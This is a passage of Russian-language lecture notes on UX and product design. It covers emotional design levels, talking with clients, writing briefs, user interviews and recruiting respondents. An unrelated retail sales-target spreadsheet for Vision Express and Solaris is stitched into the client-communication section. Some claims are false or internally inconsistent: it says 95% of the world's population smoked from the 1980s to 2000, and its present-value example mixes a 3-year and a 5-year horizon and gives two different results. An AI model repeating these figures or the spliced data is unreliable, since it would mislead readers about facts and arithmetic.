Второй уровень, поведенческий — могу ли я с этим взаимодействовать, это как раз в чистом виде юзабилити. В случае студента, это ответ на вопрос, есть ли время вечером на саморазвитие и участие в уроках, есть ли техническая возможность для этого. Поведенческий уровень самый простой для тестирования, можно точно подсчитать, насколько вы удовлетворены уроками, какие проблемы с интерфейсом платформы у вас возникают.
И третий уровень сложный, рефлексивный, это сознательное мышление. На этом уровне люди решают, что продукт может рассказать о них окружающему миру. Люди покупают часы Rolex чтобы показать свой финансовый статус. А если покупают Apple Watch , значит, они фанаты Apple, люди в тренде и на пике технологий. И это самый сильный уровень, люди вполне могут мириться с трудностями и недостатками в удобстве использования часов, потому что верят, что получат от них ценные нефункциональные преимущества. Первая версия Apple Watch была сплошным набором функциональных проблем и странного юзабилити, но это не помешало компании получить второй по величине мировой доход в часовой индустрии в течение первого года с момента продажи! И это не самый впечатляющий пример. На мой взгляд самый впечатляющий пример это сам факт того, что 95% населения мира между 80-х и 2000 годами курило. Если кто-то из читателей пытался курить, то помнит свою первую сигарету, и это было явно не «Вау какие классные впечатления, это лучший опыт в моей жизни!». Особенно женщины. После второй мировой войны женщины получили больше равноправия, до второй мировой войны женщины редко курили. Соответственно, это пример, как табачные компании использовали рефлексивный уровень для продажи продукта. Куришь — значит, поддерживаешь равноправие. В общем, рефлексивный уровень про работу с желанием человека как-то себя преподнести. Очень легко отличить товар, который полагается на рефлексивный уровень. На старте продаж его всегда не хватает, все слышали про очереди за смартфонами Apple в магазины, или пред-заказы на дорогие Ferrari. А как только эти товары появляется в каждом магазине, то и цена падает, так как баланс спроса/предложения меняется. Много раз экспериментировали с книгами, просто указывая на сайте, то что книга out of stock. И после того, как книга появлялась в наличии, ее продавали по удвоенной цене и она прекрасно расходилась. В эмиратах запретили фильм «Борат», и были побиты все рекорды по закупкам этого фильма на пиратских DVD. Или джемы, если на полке 24 джема, то это слишком большой выбор и только 3% людей совершают покупку, так как изобилие. Игра на дефиците это почти всегда рефлексивный уровень. Если у вас нет конкурентных преимуществ и вы можете конкурировать только ценой, то дефицит — самый легкий способ отстроиться от конкурентов.
Если же они у вас есть, то нужно разрабатывать «нечестные» конкурентные преимущества, т.е. те, которые трудно или невозможно повторить конкурентам. Это могут быть патенты, они работает куда лучше, чем УТП.
Простой вывод — люди не покупают просто товары и услуги. Они покупают свое отношение к чему-либо, историю и магию. Особенно хорошо продается социальное одобрение чего-либо.
Все три уровня, интуитивный, поведенческий и рефлексивный, их хочется как-то визуализировать для себя и держать где-то рядом. Есть много способов структурирования и визуализации такого рода знаний— делать CJM, создавать персоны, и так далее. Мы это еще рассмотрим в дальнейшем. Идея простая, мы ставим во главе три главные потребности, и от них строим отношение пользователя с продуктом.
Пример. Человек голоден и устал, проходит мимо палатки. Он в данном случае будет хотеть перекусить, и не откажется от шоколадного батончика (visceral). Простое удовлетворение потребности. Он купил батончик, съел его. И понял, что съел кучу сахара и ничего более, на поведенческом уровне чувствует себя не очень хорошо, так как поддался мимолетным желаниям, сделав плохо для здоровья. А учитывая, что ассоциировать себя со здоровым образом жизни модно, он еще буду надеяться, что никто из знакомых не видел, как он съел этот кусок сахара (рефлекторный уровень).
Итак, кто же такой дизайнер продукта: UX это профессия на стыке аналитика, инженера, психолога, менеджера, управленца, художника. Я бы сказал, что это детектив-консультант после многих сессий супервизии. Мне такое определение наиболее близко. Роль детектива нужна для расследований, исследований и аналитики. А консультант это про здравый смысл и работу с оттестированными паттернами работы пользователя. Консультант это про умение помочь менеджменту в достижении заявленных целей. Или хотя бы не дать ошибиться.
Еще кое что про UX. У людей есть один простой инстинкт — мы хотим отдыхать, получать удовольствие. Мы работаем и учимся чтобы отдыхать. Мы все делаем ради отдыха. Это основа UX — минимизировать когнитивную нагрузку на нашего пользователя. Именно это наша задача как специалистов.
Мозг покупателя всегда ищет способы отдохнуть. Представим, что вы выиграли в лотерею, и вам пообещали дать $500,000 через 3 года, но компания предлагает выкупить это обещание. То есть они вам заплатят здесь и сейчас. Сколько они должны заплатить? Текущая ценность = $500,000/(1+0.1)⁵ = $500,000/1.61 = $310, 559. Как думаете, победитель согласится получить 400 тысяч сейчас вместо 500 через 3 года? Если сейчас взять деньги и положить в банк. У нас есть $500.000, процентная ставка, 0.1 на 5 лет. Это означает, что сегодняшние $310 599 под 10% годовых и в течении 5 лет как раз превратятся в $500 000.
Решение проблем
Как идет решение задач: в начале всегда есть проблема у пользователей, мы эту пользовательскую боль находим, создаем решение, рисуем схемы в системах проектирования или даже на бумаге карандашом. В общем, как либо находим оптимальное решение проблемы и делаем прототип. Прототип это функциональная версия вашей идеи. Прототип нужен для тестирования. Иначе в нем попросту нет смысла. Попробовали прототип — поняли, то что ошиблись — и вернулись к этапу проектирования, и так итерациями. До тех пор, пока не найдем оптимальное решение. Или не поймем, что продукт рынку не нужен.
Классическая картинка с проблемой, и есть два способа решения проблемы: либо асфальтировать тропинку, либо установить заборы.
Это самая классическая картинка про боль пользователей, они ходят по тропинке вместо дороги, и коляску с ребенком неудобно везти, про гололед зимой промолчу. И уж тем более промолчу про пылеватый песок. Подтвердили, что боль требует решения и за такое решение готовы платить. И возникает слово «Вау/WoW» — это манипулятивное слово из маркетинга, вау-продукт, вау-лендинг, вау-приз, вау-зарплата. WOW это небольшое удивление, легкое и приятное, мы видим нечто новое в продукте, чего не ожидали увидеть. и говорим: о прикольно. Вышел смартфон без кнопок — ВАУ, вышел экран без рамок — ВАУ. Поэтому эффект от «вау» краткосрочный. Живые успешные продукты развиваются и выдают эти маленькие «ВАУ», это поддержка желания обладать продуктом. Яндекс-карты научились показывать подъезды в домах на карте — вау! хотя 2Gis это умел еще два года назад. Ключевая идея: продукты развиваются и постоянно дополнятся нужным и полезным функционалом. И именно это позволяет строить долгосрочные отношения клиента с продуктом, чем продуктовые дизайнеры и занимаются.
Другой пример: Tinder, его основная черта это удобная механика. Он удобный быстрый и простой. Это очевидно, но есть и более глубокие моменты — сценарий использования перебор карточек, мы все умеем раздавать игральные карты, этот сценарий интуитивно понятен всем. Система не говорит своему пользователю, что он никому не нравится и все девочки его свайпят вправо, она сообщает только о позитивных откликах. Это позитивный опыт и постоянные маленькие WoW.
Опыт может быть и негативным. Разрыв ожиданий с реальностью это всегда негативный опыт. В том числе и в интерфейсах. Если вы нажали на кнопку «войти в вебинар», а вместо вебинара вам показали ошибку, то это негативный опыт. Пример элементарный, но он позволяет начать думать в контексте эмоций пользователя. Это важно, именно эмоции являются драйвером продаж, потому что без эмоций любой бизнес это просто демпинг ценой. Конкурировать ценой смогут далеко не все ваши клиенты (компании). Поэтому работа дизайнера в поиске дополнительной ценности, которая будут помогать продавать. Пример Starbucks, которые продают не самый лучший кофе за большие деньги, но у них постоянно очередь из клиентов. Значит, Starbucks продает на кофе, Starbucks зарабатывает на кофе. А продают они образ и стиль жизни. Дизайн призван помогать продавать, создавать добавленную стоимость, но в то же время он очень анти-капиталистический и профессия дизайнера про то, как помогать людям. IKEA, Zara, такого рода компании делают ставку на дизайн, но в тоже время они стремятся сделать вещи доступными для людей. А не создать уникальный стульчик/кофточку за миллиард, это fahsion, а не дизайн.
Итак, теперь нейронные связи должны были сложились на тему пользовательского опыта, все примеры как раз к этому и подводили. И опыт мы рассматривает не в контексте человека, а в контексте пользовательского сценария. Так называемого юзер flow.
Коммуникация с клиентом
На кого мы работаем? На кого-нибудь. В современном мире все люди работают на кого-то. Кем бы человек ни был, бизнесменом, фрилансером, наемным сотрудником в офисе, президентом страны, все эти роли работают на определенного клиента. Фраза “я работаю сам на себя” некорректна. Даже если вы фрилансер , вы работаете на своих клиентов, бизнесмены работают на своих покупателей и на своих сотрудников. Так работает экономика. Поэтому нельзя игнорировать желания клиента и клиентов клиента. Чего хочет клиент от дизайнера? Обычно в обмен на некую сумму денег получить большую сумму денег. А как именно — вопрос к нам.
И тут можно было бы завершить рассказ, и сесть рисовать макеты, но есть очень не тривиальная тема как общаться с клиентом и какие трудности при этом возникают. Еще Эйнштейн говорил: «если мне дадут месяц на решение задачи, я буду 28 дней себе ее ставить». По сути, мы должны структурировать шквал разрозненной информации и понять, что реально нужно клиенту. Бывает и такое, что на этапе общения с клиентом выясняется, то что рисовать ничего и не надо. Может весь продукт будет простое SMS с кодом.
Не всегда все решается визуальным дизайном. Например, отток клиентов из магазина может быть вызван не ужасным визуальным стилем магазина, а плохой работой продавцов, может они одеты странно или у них фиговый скрипт общения с клиентами. Я с таким часто сталкивался в тематических магазинах, вроде спортивных или магазинов для выживальщиков.
Как легко заставить любого дизайнера накосячить? Дать задание сделать логотип за 1 день без правок. Бриф минимальный: сильный, динамичный, уверенный, современный, запоминающийся знак. В результате будет работа, которая не соответствует ожиданиям клиента, независимо от навыков дизайнера. В креативных агентствах такие абстрактные брифы используют, раскидывая задание на пару десятков креативщиков, они придумывают идеи, и те идеи, что идут в презентацию клиенту — оплачиваются. Но это про мир рекламы. Работая над продуктом, такой подход будет просто убивать бизнес клиента, т.е. нам нельзя ошибаться.
Поэтому вбиваем себе в голову три основных вопроса: зачем? для кого? как? Первый вопрос — тут все понятно, а зачем нужен редизайн сайта? Может, сайт визуально устарел, или продуктовая линейка разрослась и нужно обновить логику сайта.
Зачем? Для вашего клиента ответ на этот вопрос очевиден. Он хочет заработать денег и не дать бизнесу умереть на долгой дистанции. Тогда надо понимать, что смысл существования компании Nike не заработать денег, а сделать спорт доступным для всех. Это их ценность, которая увеличивает качество жизни их клиентов, и это та самая добавленная стоимость от дизайна. А через достижение этой цели будет приток денег. Прибыль это не цель, прибыль это метрика.
Или банки, у каждого банка есть своя специализация, СовКом это пенсионеры, Банк Хоум Кредит про потребительские кредиты, Альфа для мужчин-бизнесменов, Райф это премиум. Суть в том, что компании важно стать №1 в чем-то, где-то и для кого-то, найти для себя незанятую нишу, найти свой голубой океан. Это та аудитория, которая кормит бизнес. Любые другие подходы работают слишком краткосрочно. При этом, продукты банков могут не отличаться друг от друга по функциональному наполнению. Конкуренция только за счет сервиса и условий. Если же компании конкурируют друг с другом в рамках багрового океана, то и подход к исследованиям будет другой: много доступных данных, значит не нужно много интервью.
Другой пример: у сервисов для прослушивания музыки главная метрика это сколько люди слушают музыку. Компания хочет улучшить этот показатель, так как если будут прослушивания, то будет и прибыль. Давайте на примере Spotify: ключевой метрикой считается количество времени, которое люди слушают музыку. Из нее выходят другие метрики, как часто пользователи возвращаются и это автоматическое увеличение кол-ва времени прослушивания музыки. Полученные метрики дробятся на метрики более низкого уровня: количество уведомлений про новых исполнителей, рекомендации, сколько плейлистов было создано, как много пользователи нашли новых песен, и вокруг этой истории накручиваем финансовые метрики. И над всем этим обилием метрик висят и главенствуют финансовые метрики, например денежный поток, ликвидность, уровень долга, рентабельность по сегментам бизнеса.
Второй вопрос для кого? — мы должны очень тонко чувствовать аудиторию, на которую мы работаем. Какие привычки у аудитории, кто у бизнесмена ЦА.
И третий вопрос Как? это про способ, как мы закроем потребность.
В результате общения с клиентом мы должны получить бенчмаркинг, то есть понимание целей проекта:
Куда идем?
Продуктовые метрики
Roadmap
Повысить выручку на XXX XXXX товарооборота XX новых пользователей
Revenue, LTV, ARPU, ER, RP, CR, Churn Rate, MAU, DAU, WAU, ER, RR, Session Time.
Итерация 1-2-3-4-∞?
Как выявить ЦА: клиент почти всегда ответит, что его ЦА это все платежеспособные люди. Как не трудно догадаться, все люди это вечный ответ на вопрос про то, кому клиент хочет продавать свои товары и услуги. И о понятии «ядро ЦА» клиент даже не слышал. В таком случае надо уточнять. Например, у клиента магазин автозапчастей, и мы можем попросить рассказать, какие сводные данные по покупателям, которые что-либо покупали на этой неделе в разделе покрышки. И сразу выяснится, что это мужчины 28-36, преимущественно на BMW, которые указывают предпочтительный способ связи как телефон.
Главное в работе с клиентом это личный контакт. Можно использовать Skype, если вы работаете в разных городах. Но всегда лучше встретиться в жизни. И все проговорить голосом. Когда вы видите человека в живую, вы можете задать больше вопросов, посмотреть на реакцию человека на ваши предложения, порисовать вместе с ним карандашом на салфетке, сможете получше узнать какой у него бизнес, какие проблемы есть у бизнеса. Также, полезно почитать отзывы о бизнесе клиента, заранее. Ну и при личной встрече можно настроить эмпатию. Удаленно это сложнее сделать.
И еще кое что про личную встречу. Чуть перемотаем вперед и представим, что мы на финальном этапе работы, когда дизайн уже нарисован. Продуктовые дизайнеры обычно презентуют свой дизайн лично, в оффлайне, а не просто скидывают макет по почте. Клиент не сразу будет принимать ваши идеи, концепции, это нормально, он не эксперт и будет предлагать странные (на ваш взгляд) идеи по дизайну, но вы должны защищать свои идеи. Только нельзя забывать, что клиент свой бизнес и своих пользователей обычно знает лучше вас, поэтому к его доводам важно прислушиваться.
Итак, вернемся к первой встрече. Существует чек-лист первой встречи с клиентом: начало работы между двумя людьми это партнерские отношения и к этому надо относиться серьезно. Поэтому мы должны выглядеть приятно, без запаха изо рта, без блохастого свитера, с улыбкой на лице. Заранее узнаете как можно больше про бизнес клиента, так как если вы пришли на встречу и не знаете даже, что клиент занимается нефтью или ракеты строит, или у него просто булочная, то это будет очень неприятно клиенту, и будет сложно вести разговор. Встретиться можно в кафе, офисе, коворкинге, вариантов много. Для разогревать поговорить на отвлеченные темы, клиент это тоже человек и он тоже хочет узнать о вас побольше. Возможно, ему понадобятся ваши компетенции не только как дизайнера. Зарядите ноутбук по максимуму, возьмите блокнот и ручку, заранее откройте все нужные вкладки на ноуте или планшете. С вашим портфолио, с гуглодоками для конспектов, с сайтом клиента. Если у вас мало места на жестком диске на MacOS, отключите спотлайт командами sudo mdutil -E -a и sudo mdutil -a -i off.
Далее, вы встретились с клиентом. Дайте ему в руки теплый напиток, люди более откровенно говорят, когда у них в руках теплый напиток. Поэтому HR и предлагают кофе на собеседованиях. Основной подход на первой встрече это общение как психолог, доктор. Принцип такой: сначала получаем всю информацию, потом выдаем свой вердикт. Сначала слушаем проблему, а потом формулируем свою экспертную оценку. Сразу решение не предлагаем , это людей расстраивает.
Пусть клиент расскажет о себе, о бизнесе, про истоки бизнеса, какие проблемы решает бизнес, какие дальнейшие шаги роста бизнеса, какой результат от сотрудничества с вами он хочет получить? Может, клиент хочет увеличить определенную метрику, допустим, уменьшить число возвратов товара. И вы все свои усилия будете направлять именно на это. Вполне живая история, клиент экспертно решил, что для уменьшения кол-ва возвратов товара нужно сделать форму возврата товара более сложной и неудобной. В этом случае правильное поведение — исследовать вопрос, узнать, что возвраты товара происходят из-за недостоверной информации на сайте. И вашей задачей будет предложить клиенту не портить форму возврата товара, а улучшить способ подачи контента на сайте и подход к созданию контента. Может, достаточно уволить криворукого контент-менеджера.
Есть классическая история из ресторана в Манхэттене. У ресторана появилось много жалоб на медленное обслуживание, и руководство ресторана решило сравнить записи с камер наблюдения, сделанные с разницей в десять лет. Они подняли записи, посмотрели и поняли, что среднее время приема пищи в 2004 году длилось 65 минут. В 2014 году, всего десять лет спустя, оно увеличилось до 115 минут. Кто виноват? Ресторан заметил, что именно навязчивое использование клиентами мобильных телефонов удлиняет время приема пищи. Теперь клиент хочет и сфоткать свою еду для инстаграмма, и везде всем ответить, а потом обязательно пожаловаться что еда уже остыла. Виноваты не сотрудники, проблема лежит в новом поведении аудитории.
Или проблемы с записью к врачу. Клиенты не знают, у какого доктора были или кто ведет их заказ. Как это решить? Обычно клиенты работают с конкретным менеджером, врачом или автослесарем, и можно разместить фото менеджеров/слесарей на сайте. Клиенту будет проще найти нужного специалиста по фотографии. Достаточно разместить фотографии на сайте клиники/автосервиса. Для выявления таких инсайтов нужно обсуждать не конкретные молекулы/организмы на экране, а скорее в формате, что на конкретном экране пользователь должен сделать.
По ходу общения с клиентом надо будет думать о вариантах решения задачи, какие фичи нужны бизнесу. Существует два способа как появляются фичи: либо у нас уже есть статистика и аналитика, тогда мы исходя из этих данных решаем, что клиентам нужна определенная фича. Или наоборот, мы сначала придумываем что нам нужна фича (или за нас это делает HiPPO), а потом делаем аналитику.
Также можно считать прогноз, что будет с бизнесом, если ничего не делать с проблемами. Коммуницировать с клиентом, базируясь на цифрах, это очень комфортная история для дизайнера. Сначала спрашиваем, сколько клиент зарабатывает на платящем пользователе, допустим это 8 000 ₽ в месяц, и бизнесу остается 30%, так как остальное уходит курьерским компаниям, на логистику, хранение, посредники и так далее. 8 000 * 0,3 = 2400 мы зарабатываем с платящего. Допустим, люди покупают с конверсией 1% (на 100 000 посетителей только 1 000 совершили покупку). Значит, с 2400 убираем два нуля, и получаем 24 ₽. Команда разработки стоит, например, 1,500 000 в месяц, 1 500 000 / 24 ₽ = 62 500 пользователей в месяц надо нагнать к нам в сервис. Сразу понятно, что надо делать и какие будут метрики.
Либо у клиента полностью отсутствуют количественные данные, и тогда мы его расспрашиваем. Клиент хочет от вас интерфейс личного кабинета застройщика недвижимости? Вы должны узнать, зачем нужен ЛК? Как пользователи себя ведут до покупки квартиры, после покупки, какие дополнительные услуги им нужны, или какие дополнительные услуги клиент хотел бы продавать (отделка, обслуживание сантехники в течении 5 лет, консьерж, видеонаблюдение), кто покупает, только частные лица или перекупка с целью дальнейшей продажи. С каким банком работает застройщик, может есть эксклюзив на работу с определенным банком по ипотеке. В общем, вы задаете много вопросов, о которых даже сам клиент мог не задумываться. И общие вопросы: чем вы лучше других? Какие барьеры стоят перед бизнесом? Что мешает рости бизнесу?
Но даже если проблема есть и она очевидна, не факт, что мы можем ее исправить. Рассмотрим пример Disneyland, он всем известен как живая сказка и постоянное веселье. Но менеджмент заметил, что у них падает одна из ключевых метрик. И это не деньги. Посетители перестали возвращаться, они посещают Disneyland один раз и все. А все из-за очередей. Проблема есть, надо решать. Собрались самые умные люди из менеджмента, поштурмовали мозгами проблему, и ушли с классными идеями как сделать парк более быстрым, персонализированным, избавиться от очередей, модернизировать его. И не сработало. Почему не сработало? Организационная разобщенность. Поменять или применить технологии самое легкое, что можно сделать, это просто вопрос инвестиций. А изменить культуру внутри компании куда сложнее и дольше.
Корень проблемы лежит в людях. У людей есть две системы принятия решений, первая выдает быструю реакцию на внешние раздражители, и вторая требует усилий и её надо включить осознанно. В стрессовых ситуациях решения принимаем сигнальная система, гоняет человека по кругу принятия шаблонных решений, которые и привели к стрессовой ситуации. Важно держать в уме, если клиент говорит, что уже работал с 3-я дизайнерами и они все его подвели, то это такой звоночек, что клиент просто не видит реальную проблему в своей организации.
Как вы уже догадались, продуктовый дизайнер это не двигатель пикселей и не художник цветных квадратиков, дизайнер много консультирует. Мне на данный момент ближе всего определение дизайнера как детектива-консультанта. Потому что дизайнер должен хорошо знать клиента, исследовать его. Узнаете все про конкурентов, какой жизненный цикл у продукта. Будет ли клиент поддерживать сайт сам, или вы будете это делать? Большинство клиентов о таком не задумываются, что будет с результатами вашей работы спустя год. Допустим, если клиент хочет блог как у Тинькова, и тогда ваш первый вопрос — будут ли люди, которые будут его регулярно наполнять контентом, отслеживать комментарии? Или продавец дешевой недвижимости хочет аналогичный сайт, как у элитной недвижимости. Но поведение аудитории ценового сегмента эконом/прагматик и ожидания аудитории категории «бизнес» сильно отличаются, не говоря уже о процессе покупки.
Vision Express Sales
Date
Dairy Target
Total Dairy Sales
Eye Tests Target
Actual Eye Tests
Conversions (70% target)
Contact Lens Target
Contact Lens Actual
AOV Target
Actual AOV
22%
5-feb
10 546.6
15 712.60
10
7
5
1.00
1.00
1 608.00
2 477
22%
5-feb
10 546.6
3 207.14
10
2
1
1.00
0.00
1 608.00
801
11%
5-feb
5 273.3
10
1.00
0.00
1 608.00
11%
5-feb
5 273.3
10
1.00
0.00
1 608.00
11%
5-feb
5 273.3
10
1.00
0.00
1 608.00
11%
5-feb
5 273.3
10
1.00
0.00
1 608.00
12%
5-feb
5 273.3
10
1.00
0.00
1 608.00
70
9
6
Solaris Sales
Dairy Target
Solaris ATV Target
Solaris Actual ATV
Total Dairy Sales
2 216.72
518.0
862.10
2 586.29
2 216.72
518.0
0.00
0.00
1 108.36
518.0
1 108.36
518.0
1 108.36
518.0
1 108.36
518.0
1 108.36
518.0
ТЕЗИС
профессиональный дизайнер досконально погружается в бизнес своего клиента, опрашивает реальных пользователей продуктов, входит в эмпатию.
Итак, у первой встречи задача : выслушать клиента и задать нужные вопросы. Помним про уточняющие вопросы, клиент далеко не всегда будет давать нужную вам информацию, концентрированно и без кучи лишних фактов. Не забываем рассказать, как вы видите проект, к чему будете двигаться. Обязательно узнаете про сроки, что можно сделать в рамках бюджета и главное, какой бюджет. Описываете процесс работы. Объясните, что бизнес получит именно от вашего участия в проекте, может на самом деле клиенту нужен не дизайнер для решения проблемы, а попросту уволить контент-менеджера. Или другой пример, клиент хочет увеличить количество заказов через сайт, и для этого просит вас перерисовать форму заказа. Вы можете уже на первой встрече понять, что с формой заказа все хорошо, и проблема не в дизайне, а в поисковой оптимизации. Сайт попал в бан и заказов мало.
Если хотите поэкспериментировать с брифами, то заходите на сайт goodbrief.io он генерирует брифы.
На первой встрече вы фиксируете всю информацию, но во время общения не смотрим только в ноутбук, не переписываемся по телефону, находимся на встрече и не отвлекаемся, всем своим видом показываем что мы максимально вовлечены в процесс. В идеале, вы не только показываете вовлеченность, а на самом деле вовлечены в процесс. И то, что говорит клиент, важнее конспектирования за клиентом. Можно взять диктофон, только заранее это согласовать с клиентом. Либо фиксировать все ключевые идеи быстрыми текстовыми заметками. И после встречи сразу запишите все то, что забыли записать, все фото, клочки бумаги, прототипы на салфетке, конспекты, все это переместите в единый документ.
После встречи отправляем отчет клиенту о встрече, все участники встречи и процесса согласования должны чувствовать себя причастными, ведь им предстоит работа с нами.
Как только встреча закончилась, переварите всю информацию, соберите все фотографии и референсы в одну папку, перепешите все комменты, это как раз будет основа брифа. Бриф это довольно сложный документ, содержит контакты лица, принимающего решения, название компании, маркетинговую информацию, стратегическую информацию. Описание целей бренда, подробное описание задач со всеми нюансами, комментами из переписок, примеры работ от конкурентов или просто общая стилистика. Все то, на что вы можете опираться. Все дополнительные материалы, вроде логотипов, цветов, шрифта, брендбуков, исходников. Важно прописать, что в итоге получит заказчик и в каком виде: если это иллюстрации, то четко прописать размеры, пригодность для печати, допустимость растровых элементов
Начинаем исследовать
Поговорили с клиентом, составили бриф, следующий шаг это поиск способа нанести бизнесу клиента непоправимую пользу и увеличить стоимость компании. Это важный этап в процессе разработки, который вызывает бурные дискуссии в профессиональном сообществе. Большинство дизайнеров не умеет и не хочет исследовать, пока не появилось прототипов или финального дизайна. Далеко не в каждой компании вы будете исследовать до начала реализации проекта, но рынок потихоньку к этому идет. Дизайнер смотрит на конкурентов, собирает информацию для построения гипотез, трансформирует продуктовые гипотезы в исследовательские, исследует боли пользователя, среду, в которой продукт используется. С момента получения брифа до первого макета пройдут недели.
Приведу классический пример с конкурса дизайнеров, где человек сознается, что не понимает то что цель дизайна как решать задачи, а не рисовать. Опять же, я доношу до вас идею, что дизайн это не картинки, а процессы. Картинки это результат работы над процессами, один из возможных.
Итак, по теме исследований: сначала простое и понятное, надо стать экспертом в той области, в которой делается продукт. В компаниях, которые делают сложные продукты для админов или космонавтов, все участники процесса разработки проходят вступительное обучение по продукту, иначе банально не удастся понять, над чем работа ведется. Если вам довелось попасть в очень сложную сферу, допустим, информационная безопасность, то вы идете на дополнительные курсы, внешние курсы, слушаете лекции на ютубе. Погружаетесь в тему. Вы не обязаны освоить новую отрасль на экспертном уровне, но примерно понимать терминологию и суть профессии надо. Это также нужно для анализа рынка.
Раньше исследования делали только когда запускали новый продукт на рынок. Например, до 2000 года рынок фототехники почти не менялся, все фотокамеры были одинаковые, вносились не особо значимые изменения характеристик. И перед выпуском новой камеры никто не проводил исследования, и так было понятно, кто купит и зачем. Но сейчас поменялась экономическая ситуация, культура потребления развилась. У каждого человека есть фотокамера в смартфоне, возник очень высок уровень конкуренции, и отсюда возникла потребность досконально понимать потребителя и создавать продукт отталкиваясь от желаний аудитории. И так сложилось, что дизайнеры в этом наиболее компетентны, именно мы знаем как делать человеку хорошо. Поэтому исследования делаем мы.
Вам будут помогать сэйлзы, менеджеры, маркетологи, они все тоже знают о потребностях пользователей, но все со своей колокольни. О UX никто из них не думает.
Под поисковыми, предпроектными исследованиями бизнесмены подразумевают глубинные интервью, когда продукта еще нет. Интервью это основа, фундамент для остальных видов исследований, без интервью другие исследования нормально не сделать. Интервью это неформализованная личная беседа. Бывают исключения, например, потребность будет сформирована новым законом, который будет принят в ближайшем времени. Частое возражение против проведения интервью это цитата Форда про крестьянина, если его спросить, что ему нужно, попросит лошадь побыстрее. На самом деле Форд этого не говорил, но иллюстрация понятная и уместная. И естьнастоящая цитата Форда из дневников: «Мой секрет успеха заключается в умении понять точку зрения другого человека и смотреть на вещи и с его и со своей точек зрения».
Разница в подходах. Мы ищем потребность, то есть наблюдаем за индуктивным и компенсаторным поведением людей в ходе исследований. Самый старый, ремесленный способ появления продукта это цепочка: потребность -> продукт -> рынок. Например, была потребность в молотке для забивания гвоздей, был создан продукт и он создал рынок строительных инструментов. В период промышленной революции мир пошел другим путем, продукт -> потребность -> рынок. У программистов свой путь: продукт -> рынок -> потребность. Мы же идем по пути потребность + продукт -> рынок.
Поэтому не удивительно, что за интервьюирование топят многие топовые руководители в мире дизайна. Но с другой стороны, есть классика жанра, когда топовые менеджеры сидят в кабинете и говорят, что они уже 20 лет работают и типа все знают. Работа с ними — тема для отдельной лекции.
У интервьюирования есть большой шанс погрешности, так как выборка не большая, начинается от 5 человек. Люди для интервью должны быть репрезентативны. Репрезентативность это если взять население Восточной Европы как генеральную совокупность, и мы хотим узнать среднее отношение населения Восточной Европы к Китаю, то берем из каждого региона каждой страны случайным образом несколько людей и спрашиваем об отношении к Китаю. Подразумевая, что их ответы репрезентативны генеральной совокупности. Если 5 человек из Мурманска сказали, что любят Китай, то значит, и население Мурманска любит Китай. Насколько такому можно доверять? Не особо. Соответственно, есть шанс погрешности, решается это количеством респондентов и их правильным подбором. Я полагаюсь гауссовую выборку: 30 респондентов на одну ячейку. Вторая проблема это абсентеизм, то есть отсутствие желания участвовать в исследовании у определенной группы населения. Эту проблему мы решаем с помощью дополнительных исследований, в основном количественных, для валидации гипотезы.
Знаешь — делай и предлагай Не знаешь — спрашивай и исследуй
Рекрут
Для интервью, да и вообще для любого исследования, надо подбирать релевантную выборку. Возможно, вам нужна пристрастная выборка с набором характеристик. В физике есть понятие гомогенности, означает однородность состава. У каждой выборки есть набор отличительных характеристик: нужно брать группу людей с одним профилем, и исследовать только в рамках этого профиля.
И как понять, что мы набрали релевантную гомогенную репрезентативную выборку? Вот вы взяли 5 своих школьных друзей, это релевантная выборка или нет? Очевидно, что нет. Соцдем не самый главный набор параметров при отборе респондентов. Главный параметр это осведомленность или степень присутствия продукта в жизни. Классический пример: позвали людей, у которых есть банковская карта, и спросили, по каким критериям они выбирали банковскую карту, а ответ — ни по каким, по зарплатному проекту дали карту. Такие люди нам не нужен, на этапе рекрута их надо фильтровать. А нужен был бы человек, который постоянно ездит в Европу и выбирает карту по критериям MasterCard или Visa, так как разные проценты за снятие наличных.
При тестировании нового функционала в работающем сервисе, важно хантить и опытных пользователей, и пользователей-новичков. Это гигиеническое правило.
И тут мы затрагиваем тему рекрутинга людей: как подбирать эту самую выборку, как искать людей для рекрута. Существует два способа рекрутинга: с помощью агентства или засучили рукава и начали сами искать. Агентства работают хорошо, мы заранее готовим список вопросов и отправляем в агентство, такие как UXSSR, РусОпрос, ADS. Если вы делаете рекрут своими силами, то имейте ввиду ходунов, они зарабатывают деньги, ходят от исследования к исследованию. И лгут о своем опыте с продуктами, чтобы попасть к вам на интервью. Их отсеивают подставными вопросами, вроде “являетесь ли вы активным пользователем нашего прямого конкурента, ПутиАпс”, при этом приложения ПутиАпс не существует, это так называемые ханипоты.
Рекрутировать сложно. Будет искушение просто поспрашивать друзей, коллег, родственников, но если они не репрезентативны, то это косяк. Также, ваш респондент должен быть экспертом в своей проблеме, которая у него есть. Иначе это плохой респондент. Если можете привлечь для рекрута специально обученных людей, то я бы рекомендовал так и поступить. Агентства найти просто: esomar это международная ассоциация исследователей, выбираете нужную страну и будет вам список агенств, которые рекрутят в целевой стране. Более популярные на российском рынке uxalliance и uxfellows. И у агентства можно просить скидки, торг уместен. Еще одна полезная ссылка это qrca, там можно найти себе коллегу на зарубежном рынке.
Будет искушение свалить свою работу на маркетологов. Но маркетологи исследует рынок с точки зрения уже произведенного продукта, вот есть попкорн и они смотрят, как его еще продать, как изменить к нему отношение публики. Как изменится спрос, если полить его клубничным сиропом, или сделать его в форме телефончиков, как пристрастить новые когорты людей к потреблению попкорна. Грубо говоря, задача маркетолога это втюхать товар через рассказ про то, что товар на рынке существует. Поэтому маркетологи очень хороши в выбивании больших бюджетов под свои активности, и будь их воля — потратили бы вообще все деньги компании на рекламу. Но коммерческий директор не позволит. Продуктовые исследования это проектирование новых продуктов перед началом их разработки. Поэтому исследования мы проводим, когда хотим что либо изменить или создать. Команда дизайнеров создаем полезные, desirable продукты, которые основаны на исследованиях пользователей. Маркетологи и аналитики же исследуют, что объем рынка потенциальных пользователей достаточен и покроются ли расходы доходами или нет. Когда продукт разрабатывается, маркетологи готовят совместно с вами стратегию запуска, основываясь на ценности, которую они нашли. Ценность может быть функциональная, финансовая, социальная и психологическая, которые должны укреплять один из следующих показателей:
корпоративная устойчивость
операционная устойчивость
стратегическая устойчивость
финансовая устойчивость
экономическая устойчивость
Например, мы хотим соответствовать SDG/ESG для получения налоговых льгот, так мы поднимем финансовую устойчивость. А если пойдем в цифровизацию бизнеса, то укрепим стратегическую устойчивость. Итак, для запуска крупной фичи нужно оценить объем рынка, оценить объем продукта, и продумать ценообразование. Это мы делаем вместе с маркетологом.
